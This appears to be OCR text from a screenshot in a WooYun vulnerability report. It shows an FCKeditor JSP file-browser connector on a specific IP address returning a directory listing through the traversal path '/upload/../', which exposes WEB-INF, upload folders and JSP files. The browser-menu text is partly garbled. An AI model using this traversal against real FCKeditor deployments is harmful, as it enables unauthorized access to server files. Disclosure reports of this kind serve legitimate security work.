 http://221.231.143.11/FCKeditor/editor/filemanager/browser/default/connectors/jsp/
W... go... 技... 中... 民进 网... m... mj... A... 2 南...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: jsp 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/upload/../" path="../"/>
- <Folders>
<Folder name="_cache"/>
<Folder name="ajax"/>
<Folder name="cps"/>
<Folder name="dc_swnw"/>
<Folder name="face"/>
<Folder name="FCKeditor"/>
<Folder name="forindex"/>
<Folder name="html"/>
<Folder name="log"/>
<Folder name="META-INF"/>
<Folder name="njpic"/>
<Folder name="njpic2"/>
<Folder name="pages"/>
<Folder name="plugins"/>
<Folder name="site"/>
<Folder name="test"/>
<Folder name="tj_swnw"/>
<Folder name="upload"/>
<Folder name="upload1"/>
<Folder name="upload\wyzx"/>
<Folder name="upload\yjzj"/>
<Folder name="WEB-INF"/>
<Folder name="www"/>
<Folder name="xx.jsp"/>
<Folder name="zcfg"/>
<Folder name="zcfg_njsl"/>
<Folder name="zcfg_pk"/>
</Folders>
- <Files>
<File name="dd.jpg" size="0"/>
<File name="flush.jsp" size="0"/>
<File name="index.jsp" size="1"/>
<File name="index.jsp20141112" size="0"/>
www.wooyun.org